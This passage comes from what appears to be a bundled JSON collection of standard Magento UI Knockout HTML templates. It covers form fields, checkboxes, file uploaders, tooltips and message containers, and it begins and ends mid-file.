   </li>\n    </ul>\n\n    <div class=\"address-item-edit\" outereach=\"elems\" visible=\"active\">\n        <div class=\"address-item-edit-content\">\n            <fieldset class=\"admin__fieldset\">\n                <legend class=\"admin__legend\">\n                    <span text=\"$parent.label\"></span>\n                </legend><br />\n\n                <each args=\"getRegion('body')\" render=\"\"></each>\n            </fieldset>\n        </div>\n    </div>\n</div>\n","Magento_Ui/templates/form/components/complex.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div class=\"admin__field-complex\" css=\"$data.additionalClasses\" attr=\"'data-index': index\">\n\n    <div class=\"admin__field-complex-title\" if=\"label\">\n        <span text=\"label\"></span>\n    </div>\n\n    <div class=\"admin__field-complex-elements\"\n         each=\"data: elems, as: 'element'\"\n         render=\"\"></div>\n\n    <!-- ko if: $data.content -->\n        <!-- ko with: {contentUnsanitizedHtml: $data.content} -->\n            <div class=\"admin__field-complex-content\" html=\"contentUnsanitizedHtml\"></div>\n        <!-- /ko -->\n    <!-- /ko -->\n\n    <!-- ko if: $data.text -->\n        <!-- ko with: {textUnsanitizedHtml: $data.text} -->\n            <div class=\"admin__field-complex-text\" html=\"textUnsanitizedHtml\"></div>\n        <!-- /ko -->\n    <!-- /ko -->\n</div>\n","Magento_Ui/templates/form/components/button/container.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field admin__field-group-additional\" css=\"$data.additionalClasses\" visible=\"visible\">\n    <label class=\"admin__field-label\" if=\"$data.label\" visible=\"$data.labelVisible\">\n        <span text=\"label\"></span>\n    </label>\n\n    <div class=\"admin__field-control\">\n        <render args=\"elementTmpl\"></render>\n    </div>\n</div>\n","Magento_Ui/templates/form/components/button/simple.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<render args=\"elementTmpl\" if=\"visible\"></render>\n","Magento_Ui/templates/form/components/collection/preview.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<address>\n    <each args=\"{\n        data: formatPreviews([\n            'prefix firstname middlename lastname suffix',\n            'company',\n            'street',\n            {\n                items: 'city region_id region_id_input postcode',\n                separator: ', '\n            },\n            'country_id',\n            {\n                items: 'telephone',\n                prefix: 'T: '\n            },\n            {\n                items: 'fax',\n                prefix: 'F: '\n            },\n            {\n                items: 'vat_id',\n                prefix: 'VAT: '\n            }\n        ]),\n        as: '$preview'}\"\n    >\n\n        <if args=\"$parent.hasPreview($preview)\">\n            <span text=\"$parent.buildPreview($preview)\"></span><br />\n        </if>\n    </each>\n\n    <if args=\"noPreview\">\n        <span text=\"label\"></span><br />\n    </if>\n</address>\n","Magento_Ui/templates/form/components/single/checkbox.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field admin__field-option\">\n    <input type=\"checkbox\"\n           class=\"admin__control-checkbox\"\n           simple-checked=\"checked\"\n           ko-disabled=\"disabled\"\n           ko-focused=\"focused\"\n           ko-value=\"value\"\n           attr=\"id: uid, name: inputName\"/>\n\n    <label class=\"admin__field-label\" text=\"description\" attr=\"for: uid\"></label>\n</div>\n","Magento_Ui/templates/form/components/single/field.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<render args=\"elementTmpl\" visible=\"visible\"></render>\n","Magento_Ui/templates/form/components/single/radio.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field admin__field-option\">\n    <input type=\"radio\"\n           class=\"admin__control-radio\"\n           simple-checked=\"checked\"\n           ko-disabled=\"disabled\"\n           ko-focused=\"focused\"\n           ko-value=\"value\"\n           attr=\"id: uid, name: inputName, 'data-index': index\"/>\n\n    <label class=\"admin__field-label\" text=\"description\" attr=\"for: uid\"></label>\n</div>\n","Magento_Ui/templates/form/components/single/switcher.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__actions-switch\" data-role=\"switcher\">\n    <input type=\"checkbox\"\n           class=\"admin__actions-switch-checkbox\"\n           simple-checked=\"checked\"\n           ko-disabled=\"disabled\"\n           ko-focused=\"focused\"\n           ko-value=\"value\"\n           attr=\"id: uid, name: inputName\"/>\n    <label class=\"admin__actions-switch-label\"\n           attr=\"for: uid\">\n        <span class=\"admin__actions-switch-text\"\n              attr=\"'data-text-on': toggleLabels.on, 'data-text-off': toggleLabels.off\"></span>\n    </label>\n</div>\n","Magento_Ui/templates/form/element/button.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<button type=\"button\"\n        css=\"buttonClasses\"\n        click=\"action\"\n        disable=\"disabled\"\n        attr=\"'data-index': index, 'aria-labelledby': ariLabelledby\">\n    <span attr=\"'id': buttonTextId\" text=\"title\"></span>\n</button>\n\n<if args=\"childError\">\n    <strong class=\"_error\">\n        <span class=\"admin__page-nav-item-messages\">\n            <span class=\"admin__page-nav-item-message _error\">\n                <span class=\"admin__page-nav-item-message-icon\"></span>\n                <span class=\"admin__page-nav-item-message-tooltip\"\n                      data-bind=\"i18n: 'This element contains invalid data. Please resolve this before saving.'\">This element contains invalid data. Please resolve this before saving.</span>\n            </span>\n        </span>\n    </strong>\n</if>\n","Magento_Ui/templates/form/element/checkbox-set.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<fieldset class=\"admin__field\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-config-scope': $data.scopeLabel, 'data-index': index\">\n    <legend class=\"admin__field-label\" if=\"$data.label\" attr=\"for: uid\">\n        <span text=\"label\"></span>\n    </legend>\n\n    <div class=\"admin__field-control\"\n         css=\"'_with-tooltip': $data.tooltip\">\n        <div class=\"admin__field admin__field-option\" outereach=\"options\">\n            <input\n                ko-checked=\"$parent.value\"\n                ko-disabled=\"$parent.disabled\"\n                css=\"\n                    'admin__control-radio': !$parent.multiple,\n                    'admin__control-checkbox': $parent.multiple\"\n                attr=\"\n                    id: ++ko.uid,\n                    value: value,\n                    type: $parent.multiple ? 'checkbox' : 'radio'\"/>\n\n            <label class=\"admin__field-label\" text=\"label\" attr=\"for: ko.uid\"></label>\n        </div>\n\n        <label class=\"admin__field-error\" if=\"error\" attr=\"for: uid\" text=\"error\"></label>\n\n        <div class=\"admin__field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n            <span><strong translate=\"NOTE\"></strong>: <translate args=\"$data.notice\"></translate></span>\n        </div>\n\n        <div class=\"admin__additional-info\" if=\"$data.additionalInfo\" html=\"$data.additionalInfoUnsanitizedHtml\"></div>\n\n        <render args=\"$data.service.template\" if=\"$data.hasService()\"></render>\n    </div>\n</fieldset>\n","Magento_Ui/templates/form/element/checkbox.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"choice field\">\n    <input type=\"checkbox\"\n           class=\"checkbox\"\n           data-bind=\"\n           checked: value,\n           attr: {\n                id: uid,\n                disabled: disabled,\n                name: inputName,\n                'aria-describedby': getDescriptionId(),\n                'aria-required': required,\n                'aria-invalid': error() ? true : 'false'\n                },\n           hasFocus: focused\">\n\n    <label class=\"label\" data-bind=\"checked: value, attr: { for: uid }\">\n        <span data-bind=\"text: description || label\"></span>\n    </label>\n\n    <!-- ko if: notice -->\n        <div class=\"field-note\" data-bind=\"attr: {id: noticeId}\"><span data-bind=\"text: notice\"></span></div>\n    <!-- /ko -->\n</div>\n","Magento_Ui/templates/form/element/color-picker.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field-control\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\">\n    <input type=\"hidden\" class=\"colorpicker-spectrum\" colorPicker=\"colorPickerConfig\" disable=\"disabled\" />\n    <input type=\"text\" class=\"admin__control-text colorpicker-input\"\n           ko-value=\"value\" hasFocus=\"focused\" disable=\"disabled\"\n           attr=\"name: inputName, id: uid, placeholder: placeholder\"/>\n</div>\n","Magento_Ui/templates/form/element/date.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input class=\"input-text\" type=\"text\" data-bind=\"\n    hasFocus: focused,\n    datepicker: { storage: value, options: options },\n    attr: {\n        id: uid,\n        value: value,\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': getDescriptionId(),\n        'aria-required': required,\n        'aria-invalid': error() ? true : 'false',\n        disabled: disabled\n    }\" />\n","Magento_Ui/templates/form/element/email.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input class=\"input-text\" type=\"email\" data-bind=\"\n    hasFocus: focused,\n    value: value,\n    attr: {\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': getDescriptionId(),\n        'aria-required': required,\n        'aria-invalid': error() ? true : 'false',\n        id: uid,\n        disabled: disabled\n    }\"/>\n","Magento_Ui/templates/form/element/hidden.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input class=\"admin__control-text\" type=\"hidden\"\n       data-bind=\"\n        value: value,\n        hasFocus: focused,\n        attr: {\n            name: inputName,\n            placeholder: placeholder,\n            'aria-describedby': noticeId,\n            id: uid\n    }\"/>\n","Magento_Ui/templates/form/element/html.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko with: {valueUnsanitizedHtml: value, inputName: inputName, uid: uid} -->\n<span class=\"admin__field-value\"\n       data-bind=\"\n        html: valueUnsanitizedHtml,\n        attr: {\n            name: inputName,\n            id: uid\n    }\"></span>\n<!-- /ko -->\n","Magento_Ui/templates/form/element/input.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input class=\"input-text\" type=\"text\" data-bind=\"\n    value: value,\n    valueUpdate: 'keyup',\n    hasFocus: focused,\n    attr: {\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': getDescriptionId(),\n        'aria-required': required,\n        'aria-invalid': error() ? true : 'false',\n        id: uid,\n        disabled: disabled\n    }\" />\n","Magento_Ui/templates/form/element/media.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input class=\"admin__control-file\" type=\"file\" data-bind=\"\n    hasFocus: focused,\n    attr: {\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': noticeId,\n        id: uid,\n        disabled: disabled,\n        form: formId\n    }\"\n/>\n","Magento_Ui/templates/form/element/multiselect.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<select multiple class=\"admin__control-multiselect\" data-bind=\"\n    attr: {\n        name: inputName,\n        id: uid,\n        size: size ? size : '6',\n        disabled: disabled,\n        'aria-describedby': noticeId,\n        placeholder: placeholder\n    },\n    hasFocus: focused,\n    optgroup: options,\n    selectedOptions: value,\n    optionsValue: 'value',\n    optionsText: 'label'\"\n></select>\n","Magento_Ui/templates/form/element/preview.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"value\">\n    <img attr=\"src: value\" class=\"small-image-preview v-middle\" width=\"48\" />\n</if>\n\n<input class=\"admin__control-text\" type=\"hidden\"\n       data-bind=\"\n        value: value,\n        hasFocus: focused,\n        attr: {\n            name: inputName,\n            placeholder: placeholder,\n            'aria-describedby': noticeId,\n            id: uid\n    }\"/>\n","Magento_Ui/templates/form/element/price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__control-addon\">\n    <label class=\"admin__addon-prefix\" data-bind=\"attr: { for: uid }\"><span data-bind=\"text: currency_sign\"></span></label>\n    <input class=\"admin__control-text\" type=\"text\" data-bind=\"value: value, attr: { id: uid, disabled: disabled, name: inputName }, hasFocus: focused\"/>\n</div>\n","Magento_Ui/templates/form/element/radio.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field admin__field-option\">\n    <input type=\"radio\"\n           class=\"admin__control-radio\"\n           data-bind=\"checkedValue: value, checked: checked\"\n           ko-disable=\"disabled\"\n           hasFocus=\"focused\"\n           attr=\"id: uid, name: inputName\"/>\n\n    <label class=\"admin__field-label\" text=\"label\" attr=\"for: uid\"></label>\n\n    <div class=\"admin__field-note\"\n         if=\"notice\"\n         attr=\"id: noticeId\">\n        <span text=\"notice\"></span>\n    </div>\n</div>\n","Magento_Ui/templates/form/element/select.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<select class=\"select\" data-bind=\"\n    attr: {\n        name: inputName,\n        id: uid,\n        disabled: disabled,\n        'aria-describedby': getDescriptionId(),\n        'aria-required': required,\n        'aria-invalid': error() ? true : 'false',\n        placeholder: placeholder\n    },\n    hasFocus: focused,\n    optgroup: options,\n    value: value,\n    optionsCaption: caption,\n    optionsValue: 'value',\n    optionsText: 'label',\n    optionsAfterRender: function(option, item) {\n        if (item && item.disabled) {\n            ko.applyBindingsToNode(option, {attr: {disabled: true}}, item);\n        }\n    }\"\n></select>\n","Magento_Ui/templates/form/element/split-button.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div class=\"action-select-wrap\" >\n    <div each=\"getRegion('button')\" render=\"\"></div>\n    <button type=\"button\" class=\"action-select\" click=\"$data.toggleOpened\"></button>\n    <ul class=\"action-menu\" css=\"_active: $data.opened\" >\n        <!-- ko foreach: $data.elems() -->\n            <li>\n                <!--ko template: getTemplate()-->\n                <!-- /ko -->\n            </li>\n        <!-- /ko -->\n    </ul>\n</div>\n","Magento_Ui/templates/form/element/switcher.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__actions-switch\" data-role=\"switcher\">\n    <input class=\"admin__actions-switch-checkbox\"\n           type=\"checkbox\"\n           data-bind=\"checked: value, attr: { id: uid, disabled: disabled, name: inputName }, hasFocus: focused\"/>\n    <label class=\"admin__actions-switch-label\"\n           data-bind=\"attr: { for: uid }\">\n        <span data-bind=\"attr: {\n                   'data-text-on': $t('Yes'),\n                   'data-text-off': $t('No')\n              }\"\n              class=\"admin__actions-switch-text\"></span>\n    </label>\n</div>\n","Magento_Ui/templates/form/element/text.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"admin__field-value\"\n       data-bind=\"\n        text: value,\n        attr: {\n            name: inputName,\n            id: uid\n    }\"></span>\n","Magento_Ui/templates/form/element/textDate.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"admin__field-value\"\n      data-bind=\"\n        text: shiftedValue,\n        attr: {\n            name: inputName,\n            id: uid\n    }\"></span>\n","Magento_Ui/templates/form/element/textarea.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<textarea class=\"admin__control-textarea\" data-bind=\"\n    value: value,\n    valueUpdate: valueUpdate,\n    hasFocus: focused,\n    attr: {\n        name: inputName,\n        cols: cols,\n        rows: rows,\n        'aria-describedby': noticeId,\n        placeholder: placeholder,\n        id: uid,\n        disabled: disabled\n    }\"></textarea>\n","Magento_Ui/templates/form/element/url-input.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!--render select with link types-->\n<div class=\"admin__field url-input-container\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-index': index\">\n    <label class=\"admin__field-label\" if=\"$data.label\" visible=\"$data.labelVisible\" attr=\"for: uid\">\n        <span translate=\"label\" attr=\"'data-config-scope': $data.scopeLabel\"></span>\n    </label>\n    <div class=\"admin__field-control\"\n         css=\"'_with-tooltip': $data.tooltip, '_with-reset': $data.showFallbackReset && $data.isDifferedFromDefault\">\n            <div class=\"type-selector-input-container\">\n                <!--render link types select-->\n                <render args=\"typeSelectorTemplate\"></render>\n\n                <!--display field to insert link value based on link type-->\n                <div ko-scope=\"getLinkedElementName()\" class=\"url-input-element-linked-element\">\n                    <render></render>\n                    <label class=\"admin__field-error\" visible=\"error\" attr=\"for: uid\" text=\"error\"></label>\n                </div>\n            </div>\n\n        <!--display container to specify url options(Example: open in new tab)-->\n        <div render=\"settingTemplate\" if=\"isDisplayAdditionalSettings\"></div>\n    </div>\n</div>\n","Magento_Ui/templates/form/element/wysiwyg.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div class=\"admin__control-wysiwig\" data-bind=\"html: content\"></div>\n","Magento_Ui/templates/form/element/password.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input class=\"input-text\" type=\"password\" data-bind=\"\n    hasFocus: focused,\n    value: value,\n    attr: {\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': getDescriptionId(),\n        'aria-required': required,\n        'aria-invalid': error() ? true : 'false',\n        id: uid,\n        disabled: disabled\n    }\"/>\n","Magento_Ui/templates/form/element/helper/fallback-reset.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<button class=\"admin__field-fallback-reset\"\n        type=\"button\"\n        click=\"element.restoreToDefault\">\n        <span translate=\"'Use Default Value'\"></span>\n</button>\n","Magento_Ui/templates/form/element/helper/service.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field-service\">\n    <input type=\"checkbox\"\n           class=\"admin__control-checkbox\"\n           attr=\"\n                id: $data.uid + '_default',\n                name: 'use_default[' + $data.index + ']',\n           \"\n           ko-checked=\"isUseDefault\"\n           ko-disabled=\"$data.serviceDisabled\">\n    <label translate=\"'Use Default Value'\" attr=\"for: $data.uid + '_default'\" class=\"admin__field-label\"></label>\n</div>\n","Magento_Ui/templates/form/element/helper/tooltip.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n <div class=\"field-tooltip toggle\">\n\n    <!-- ko if: (tooltip.link)-->\n    <a class=\"field-tooltip-action action-help\"\n       target=\"_blank\"\n       data-toggle=\"dropdown\"\n       data-bind=\"attr: {href: tooltip.link}, mageInit: {'dropdown':{'activeClass': '_active'}}\"></a>\n     <!-- /ko -->\n\n     <span class=\"label\" data-bind=\"attr: { id: $data.tooltipId ? $data.tooltipId : 'tooltip-label' }\"><!-- ko i18n: 'Tooltip' --><!-- /ko --></span>\n     <!-- ko if: (!tooltip.link)-->\n         <span\n             class=\"field-tooltip-action action-help\"\n             tabindex=\"0\"\n             data-toggle=\"dropdown\"\n             data-bind=\"\n                mageInit: {'dropdown':{'activeClass': '_active', 'parent': '.field-tooltip.toggle'}},\n                attr: { 'aria-labelledby': $data.tooltipId ? $data.tooltipId : 'tooltip-label' }\n            \"\n         >\n         </span>\n     <!-- /ko -->\n\n     <div class=\"field-tooltip-content\"\n         data-target=\"dropdown\" translate=\"tooltip.description\">\n    </div>\n</div>\n","Magento_Ui/templates/form/element/uploader/image.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field\" visible=\"visible\" css=\"$data.additionalClasses\">\n    <label class=\"admin__field-label\" if=\"$data.label\" attr=\"for: uid\">\n        <span translate=\"label\" attr=\"'data-config-scope': $data.scopeLabel\"></span>\n    </label>\n\n    <div class=\"admin__field-control\" css=\"'_with-tooltip': $data.tooltip\">\n        <div class=\"file-uploader image-uploader\" data-role=\"drop-zone\" css=\"_loading: isLoading\">\n            <div class=\"file-uploader-area\">\n                <input type=\"file\" afterRender=\"onElementRender\" attr=\"id: uid, name: inputName, multiple: isMultipleFiles\" disable=\"disabled\" />\n                <label class=\"file-uploader-button action-default\" attr=\"for: uid, disabled: disabled\" disable=\"disabled\" translate=\"'Upload'\"></label>\n                <label\n                    data-bind=\"event: {change: addFileFromMediaGallery, click: openMediaBrowserDialog}\"\n                    class=\"file-uploader-button action-default\"\n                    attr=\"id: mediaGalleryUid, disabled: disabled\"\n                    data-force_static_path=\"1\"\n                    translate=\"'Select from Gallery'\"></label>\n                <render args=\"fallbackResetTpl\" if=\"$data.showFallbackReset && $data.isDifferedFromDefault\"></render>\n                <p class=\"image-upload-requirements\">\n                    <span if=\"$data.maxFileSize\">\n                        <span translate=\"'Maximum file size'\"></span>: <text args=\"formatSize($data.maxFileSize)\"></text>.\n                    </span>\n                    <span if=\"$data.allowedExtensions\">\n                        <span translate=\"'Allowed file types'\"></span>: <text args=\"getAllowedFileExtensionsInCommaDelimitedFormat()\"></text>.\n                    </span>\n                </p>\n            </div>\n\n            <render args=\"tooltipTpl\" if=\"$data.tooltip\"></render>\n\n            <div class=\"admin__field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n                <!-- ko with: {noticeUnsanitizedHtml: notice} -->\n                <span html=\"noticeUnsanitizedHtml\"></span>\n                <!-- /ko -->\n            </div>\n\n            <label class=\"admin__field-error\" if=\"error\" attr=\"for: uid\" text=\"error\"></label>\n\n            <each args=\"data: value, as: '$file'\" render=\"$parent.getPreviewTmpl($file)\"></each>\n\n            <div if=\"!hasData()\" class=\"image image-placeholder\" click=\"triggerImageUpload\">\n                <div class=\"file-uploader-summary product-image-wrapper\">\n                    <div class=\"file-uploader-spinner image-uploader-spinner\"></div>\n                    <p class=\"image-placeholder-text\" translate=\"'Browse to find or drag image here'\"></p>\n                </div>\n            </div>\n        </div>\n        <render args=\"$data.service.template\" if=\"$data.hasService()\"></render>\n    </div>\n</div>\n","Magento_Ui/templates/form/element/uploader/preview.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"file-uploader-summary\">\n    <div class=\"file-uploader-preview\">\n        <a class=\"preview-link\"\n           css=\"'preview-' + $file.previewType\"\n           attr=\"href: $parent.getFilePreview($file), title: $file.name\" target=\"_blank\">\n            <img\n                if=\"$file.previewType === 'image'\"\n                tabindex=\"0\"\n                event=\"load: $parent.onPreviewLoad.bind($parent)\"\n                attr=\"\n                    src: $parent.getFilePreview($file),\n                    alt: $file.name\"/>\n        </a>\n\n        <div class=\"actions\">\n            <button\n                type=\"button\"\n                class=\"action-remove\"\n                data-role=\"delete-button\"\n                attr=\"title: $t('Delete image')\"\n                click=\"$parent.removeFile.bind($parent, $file)\">\n                <span translate=\"'Delete image'\"></span>\n            </button>\n        </div>\n    </div>\n\n    <div class=\"file-uploader-filename\" text=\"$file.name\"></div>\n\n    <div class=\"file-uploader-meta\">\n        <span if=\"$file.previewType === 'image'\">\n            <text args=\"$file.previewWidth\"></text>x<text args=\"$file.previewHeight\"></text>,\n        </span>\n        <text args=\"$parent.formatSize($file.size)\"></text>\n    </div>\n</div>\n","Magento_Ui/templates/form/element/uploader/uploader.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div class=\"field-control\" css=\"'_with-tooltip': $data.tooltip\">\n    <div class=\"file-uploader\" data-role=\"drop-zone\" css=\"_loading: isLoading\">\n        <div class=\"file-uploader-area\">\n            <input type=\"file\" afterRender=\"onElementRender\" attr=\"id: uid, name: inputName, multiple: isMultipleFiles\"\n                   disable=\"disabled\"/>\n            <label class=\"file-uploader-button action-default\" attr=\"for: uid\" translate=\"'Upload'\"></label>\n\n            <span class=\"file-uploader-spinner\"></span>\n            <render args=\"fallbackResetTpl\" if=\"$data.showFallbackReset && $data.isDifferedFromDefault\"></render>\n        </div>\n\n        <render args=\"tooltipTpl\" if=\"$data.tooltip\"></render>\n\n        <div class=\"field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n            <span><strong translate=\"NOTE\"></strong>: <translate args=\"$data.notice\"></translate></span>\n        </div>\n\n        <each args=\"data: value, as: '$file'\" render=\"$parent.getPreviewTmpl($file)\"></each>\n\n        <div if=\"isMultipleFiles\" class=\"file-uploader-summary\">\n            <label attr=\"for: uid\"\n                   class=\"file-uploader-placeholder\"\n                   css=\"'placeholder-' + placeholderType\">\n                    <span class=\"file-uploader-placeholder-text\"\n                          translate=\"'Click here or drag and drop to add files.'\"></span>\n            </label>\n        </div>\n    </div>\n    <render args=\"$data.service.template\" if=\"$data.hasService()\"></render>\n</div>\n","Magento_Ui/templates/form/element/urlInput/setting.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!--display container to specify url options(Example: open in new tab)-->\n<div class=\"admin__field admin__field-option url-input-setting\" visible=\"visible\" click=\"checkboxClick\">\n    <input type=\"checkbox\"\n           class=\"admin__control-checkbox\"\n           ko-checked=\"settingValue\"\n           disable=\"disabled\"\n           ko-value=\"settingValue\"\n           attr=\"id: uid, name: inputName\"/>\n\n    <label class=\"admin__field-label\" text=\"settingLabel\" attr=\"for: uid\"></label>\n</div>\n","Magento_Ui/templates/form/element/urlInput/typeSelector.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<select class=\"admin__control-select url-input-select\" data-bind=\"\n    attr: {\n        name: inputName,\n        id: uid,\n        disabled: disabled,\n        visible: visible,\n        'aria-describedby': noticeId\n    },\n    hasFocus: focused,\n    optgroup: options,\n    value: linkType,\n    optionsValue: 'value',\n    optionsText: 'label'\"></select>\n","Magento_Ui/templates/group/group.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<fieldset class=\"field\" data-bind=\"css: additionalClasses\">\n    <legend class=\"label\">\n        <span translate=\"element.label\"></span>\n    </legend>\n    <div class=\"control\">\n        <!-- ko foreach: { data: elems, as: 'element' } -->\n\n            <!-- ko if: element.visible() -->\n\n                <!-- ko ifnot: (element.input_type == 'checkbox' || element.input_type == 'radio') -->\n                    <!-- ko template: $parent.fieldTemplate --><!-- /ko -->\n                <!-- /ko -->\n\n                <!-- ko if: (element.input_type == 'checkbox' || element.input_type == 'radio') -->\n                    <!-- ko template: element.elementTmpl --><!-- /ko -->\n                <!-- /ko -->\n\n            <!-- /ko -->\n\n        <!-- /ko -->\n\n        <!-- ko if: validateWholeGroup -->\n        <!-- ko  foreach: { data: elems, as: 'element' } -->\n            <!-- ko if: element.error() && element.visible() -->\n                <label class=\"error\" data-bind=\"attr: { for: uid }, text: element.error\"></label>\n            <!-- /ko -->\n        <!-- /ko -->\n        <!-- /ko -->\n    </div>\n</fieldset>\n","Magento_Ui/templates/content/content.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div html=\"getContentUnsanitizedHtml()\"\n     css=\"$data.additionalClasses\"\n     visible=\"visible\"></div>\n\n<div data-role=\"spinner\"\n     class=\"admin__data-grid-loading-mask\"\n     visible=\"loading\"\n     if=\"showSpinner\">\n    <div class=\"spinner\">\n        <span repeat=\"8\"></span>\n    </div>\n</div>\n","Magento_Ui/templates/list/listing.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<ol class=\"list-items\">\n    <li class=\"list-item\" repeat=\"foreach: rows, item: '$row'\">\n        <div class=\"item-info\">\n            <!--ko foreach: {data: getVisible(), as: '$col'}-->\n                <!-- ko template: getBody() --><!-- /ko -->\n            <!-- /ko -->\n        </div>\n    </li>\n</ol>\n","Magento_Ui/template/messages.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-role=\"checkout-messages\" class=\"messages\" data-bind=\"visible: isVisible(), click: removeAll\">\n    <!-- ko foreach: messageContainer.getErrorMessages() -->\n    <div aria-atomic=\"true\" role=\"alert\" class=\"message message-error error\">\n        <div data-ui-id=\"checkout-cart-validationmessages-message-error\" data-bind=\"text: $data\"></div>\n    </div>\n    <!--/ko-->\n    <!-- ko foreach: messageContainer.getSuccessMessages() -->\n    <div aria-atomic=\"true\" role=\"alert\" class=\"message message-success success\">\n        <div data-ui-id=\"checkout-cart-validationmessages-message-success\" data-bind=\"text: $data\"></div>\n    </div>\n    <!--/ko-->\n</div>\n","Magento_Tax/template/price/adjustment.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"displayBothPrices()\">\n    <span class=\"price-wrapper price-excluding-tax\"\n          attr=\"'data-label': $t('Excl. 